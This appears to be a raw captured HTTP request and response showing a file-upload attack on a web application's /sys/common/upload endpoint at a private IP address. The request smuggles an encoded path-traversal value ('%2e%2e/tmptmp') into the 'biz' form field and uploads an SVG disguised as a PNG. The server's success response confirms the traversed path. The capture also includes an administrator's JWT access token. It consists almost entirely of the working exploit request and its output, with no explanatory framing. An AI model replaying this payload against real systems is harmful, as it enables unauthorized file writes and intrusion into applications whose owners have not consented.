 POST http://10.28.12.15:8080/xgszp-boot/sys/common/upload HTTP/1.1
Host: 10.28.12.15:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:147.0) Gecko/20100101 Firefox/147.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,zh-HK;q=0.7,en-US;q=0.6,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
X-Access-Token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJleHAiOjE3NzM2MzA1MzEsInVzZXJuYW1lIjoiYm1hZG1pbiJ9.ZXgRQi9mL0ylaSQpcJYTIYTsKsh9WfXNxBBi1Oe
N5Ns
X-Tenant-Id: 0
Content-Type: multipart/form-data; boundary=----geckoformboundary5d8020f014c3a2d17ce745db7eb5ce63
Content-Length: 111792
Origin: http://10.28.12.15
Connection: keep-alive
Referer: http://10.28.12.15/
------geckoformboundary5d8020f014c3a2d17ce745db7eb5ce63
Content-Disposition: form-data; name="biz"
%2e%2e/tmptmp
------geckoformboundary5d8020f014c3a2d17ce745db7eb5ce63
Content-Disposition: form-data; name="file"; filename="test.svg"
Content-Type: image/png
PNG
1 HTTP/1.1 200
2 Connection: close
3 Access-Control-Allow-Credentials: true
4 Access-Control-Allow-Methods: GET,POST,OPTIONS,PUT,DELETE
5 Access-Control-Allow-Origin: http://10.28.12.15
6 Content-Type: application/json
7 Date: Mon, 09 Mar 2026 06:33:00 GMT
8 Set-Cookie: rememberMe=deleteMe; Path=/xgszp-boot; Max-Age=0; Expires=Sun, 08-Mar-2026 06:33:00 GMT; SameSite=lax
9 Vary: origin,access-control-request-method,access-control-request-headers,accept-encoding
10 Content-Length: 114
11
12 {
"success":true,
"message":"%2e%2e/tmptmp/test_1773037980477.svg",
"code":0,
"result":null,
"timestamp":1773037980476
}